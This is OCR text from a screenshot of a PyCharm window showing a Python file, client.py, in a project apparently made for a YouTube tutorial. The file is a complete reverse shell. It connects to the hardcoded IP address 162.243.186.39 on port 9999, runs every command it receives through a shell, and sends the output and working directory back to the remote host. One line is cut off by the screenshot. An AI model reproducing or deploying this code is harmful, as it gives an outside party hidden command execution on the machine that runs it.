 YouTube - [C:/Users/Bucky/Desktop/YouTube] - ...\client.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
YouTube client.py client
1: Project
7: Structure
2: Favorites
YouTube (C:\Users\
client.py
server.py
External Libraries
client.py
1 import os
2 import socket
3 import subprocess
4
5
6 s = socket.socket()
7 host = '162.243.186.39'
8 port = 9999
9 s.connect((host, port))
10
11
12 while True:
13 data = s.recv(1024)
14 if data[:2].decode("utf-8") == 'cd':
15 os.chdir(data[3:].decode("utf-8"))
16 if len(data) > 0:
17 cmd = subprocess.Popen(data[:].decode("utf-8"), shell=True, stdout=subprocess.PIPE, stderr=su
18 output_bytes = cmd.stdout.read() + cmd.stderr.read()
19 output_str = str(output_bytes, "utf-8")
20 s.send(str.encode(output_str + str(os.getcwd()) + '> '))
21 print(output_str)
22
23 # Close connection
24 s.close()
25
Database
Python Console Terminal 6: TODO Event Log
5:1 CRLF UTF-8